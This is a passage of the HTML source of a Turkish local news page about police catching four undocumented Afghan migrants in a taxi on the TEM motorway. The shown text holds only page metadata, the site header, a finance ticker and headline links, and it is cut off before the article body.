

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/
body_size: 16884
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı</title>
    <meta name="description" content="Kocaeli Polisi yaptığı uygulamada, TEM&#039;de ticari taksi içinde 4 kaçak Afganlı yakaladı. Konu ile ilgili geçilen resmi bilgi notu şöyle:">
    <meta property="og:title" content="TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı">
    <meta property="og:description" content="Kocaeli Polisi yaptığı uygulamada, TEM&#039;de ticari taksi içinde 4 kaçak Afganlı yakaladı. Konu ile ilgili geçilen resmi bilgi notu şöyle:">
    <meta property="og:url" content="https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-07-30T19:11:36+03:00">
    <meta property="article:modified_time" content="2021-07-30T19:11:36+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-07-30T19:11:36+03:00">
    <meta name="dateModified" content="2021-07-30T19:11:36+03:00">
    <meta name="url" content="https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı">
    <meta name="twitter:description" content="Kocaeli Polisi yaptığı uygulamada, TEM&#039;de ticari taksi içinde 4 kaçak Afganlı yakaladı. Konu ile ilgili geçilen resmi bilgi notu şöyle:">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#article","isPartOf":{"@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı","datePublished":"2021-07-30T16:11:36+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/"},"wordCount":120,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg","keywords":["TEM'de ticari taksi içinde 4 kaçak Afganlı yakalandı"],"articleSection":["ASAYİŞ","GENEL","GÜNDEM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/","url":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/","name":"TEM'de ticari taksi içinde 4 kaçak Afganlı yakalandı - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg","datePublished":"2021-07-30T16:11:36+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg","width":1556,"height":1179},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı yorum akışı" href="https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Ftemde-ticari-taksi-icinde-4-kacak-afganli-yakalandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Ftemde-ticari-taksi-icinde-4-kacak-afganli-yakalandi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-23960 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.992,71 <span class="fark">1,10%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3724 <span class="fark">0,23%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
51,3392 <span class="fark">0,75%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.945,51 <span class="fark">1,57%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
34,77 <span class="fark">-0,91%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
142,97 <span class="fark">6,92%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
89.265,00 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
59,1983 <span class="fark">1,14%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1828 <span class="fark">0,62%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
65,88 <span class="fark">2,84%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.355,91 <span class="fark">1,57%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 19:52</span>
<a href="https://gebzepanorama.com/gebze-esnaf-ve-sanatkarlarda-mevcut-baskan-alper-demir-acik-farkla-kazandi/" title="Gebze Esnaf ve Sanatkârlar&#8217;da  mevcut Başkan Alper Demir açık farkla kazandı">
Gebze Esnaf ve Sanatkârlar&#8217;da  mevcut Başkan Alper Demir açık farkla kazandı</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 16:00</span>
<a href="https://gebzepanorama.com/kocaelide-40-farkli-noktada-1-343-kursiyere-egitim-veriliyor/" title="Kocaeli’de 40 farklı noktada 1.343 kursiyere eğitim veriliyor">
Kocaeli’de 40 farklı noktada 1.343 kursiyere eğitim veriliyor</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 15:21</span>
<a href="https://gebzepanorama.com/dilovasi-ve-korfezde-unlu-markalara-ait-taklit-urunler-operasyonu-cok-sayida-giyim-malzemesi-ile-canta-ele-gecirildi/" title="Dilovası ve Körfez&#8217;de ünlü markalara ait taklit ürünler operasyonu: Çok sayıda giyim malzemesi ile çanta  ele geçirildi">
Dilovası ve Körfez&#8217;de ünlü markalara ait taklit ürünler operasyonu: Çok sayıda giyim malzemesi ile çanta  ele geçirildi</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 13:52</span>
<a href="https://gebzepanorama.com/cinayetten-14-yil-hapisle-aranan-sahis-kandirada-yakalandi/" title="Cinayetten 14 yıl hapisle aranan şahıs Kandıra&#8217;da yakalandı">
Cinayetten 14 yıl hapisle aranan şahıs Kandıra&#8217;da yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 13:09</span>
<a href="https://gebzepanorama.com/baskan-buyukakin-ko-mek-kursiyerlerini-ziyaret-etti/" title="Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti">
Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 12:58</span>
<a href="https://gebzepanorama.com/gebzede-14-kisi-vefat-etti-15/" title="Gebze&#8217;de 14 kişi vefat etti">
Gebze&#8217;de 14 kişi vefat etti</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
